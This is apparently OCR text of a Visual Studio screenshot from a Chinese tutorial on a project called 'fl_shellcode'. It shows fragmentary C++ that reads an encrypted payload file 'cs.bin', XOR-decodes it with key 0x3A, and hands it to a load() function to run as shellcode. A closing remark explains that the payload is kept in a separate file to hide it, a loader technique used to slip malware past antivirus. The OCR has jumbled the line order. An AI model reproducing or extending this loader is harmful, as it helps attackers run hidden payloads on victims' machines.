 解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;
解决方案 'fl_shellcode' (1 个项目
fl_shellcode
引用
外部依赖项
头文件
源文件
argv.cpp
canshu.cpp
file.cpp
load(char *, int)
wmain(int, char * [
http.cpp
https.cpp
源.cpp
源1.cpp
资源文件
file.cpp
fl_shellcode
(全局范围)
43 if (infile.is_open()) {
44
int wmain(int argc, char* argv[])
45
{
46
char filename[] = "cs.bin";
47 endl;
// 以读模式打开文件
48
ifstream infile;
49
50 {
51 printf("\\%x ", data[i]);
52 }
53
54 for (int i = 0; i < length; i++)
55 {
56 data[i] ^= 0x3A;
57 }
58
59 int shellcode_size = length;
60 load(data, shellcode_size);
61 //加载成功并不会输出，推测load函数新创建的线程执行结束后，主进程
62 cout << "加载成功";
63 return 0;
64 }
这里用到的是前面的分离项目中的分离
文件，cs.bin异或0x3a，并分离